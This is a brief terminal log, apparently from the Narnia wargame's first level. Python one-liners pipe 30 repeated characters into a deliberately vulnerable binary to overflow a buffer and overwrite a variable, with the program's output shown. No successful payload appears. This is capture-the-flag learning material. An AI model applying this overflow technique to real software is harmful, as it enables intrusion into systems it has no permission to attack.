 narnia0@narnia:/narnia$ python -c 'print "A"*30' | ./narnia0
Correct val's value from 0x41414141 -> 0xdeadbeef!
Here is your chance: buf: AAAAAAAAAAAAAAAAAAAAAAAA
val: 0x41414141
WAY OFF!!!!
narnia0@narnia:/narnia$ python -c 'print "B"*30' | ./narnia0
Correct val's value from 0x41414141 -> 0xdeadbeef!
Here is your chance: buf: BBBBBBBBBBBBBBBBBBBBBBBB
val: 0x42424242
WAY OFF!!!!
narnia0@narnia:/narnia$ python -c 'print "C"*30' | ./narnia0
Correct val's value from 0x41414141 -> 0xdeadbeef!
Here is your chance: buf: CCCCCCCCCCCCCCCCCCCCCCCC
val: 0x43434343
WAY OFF!!!!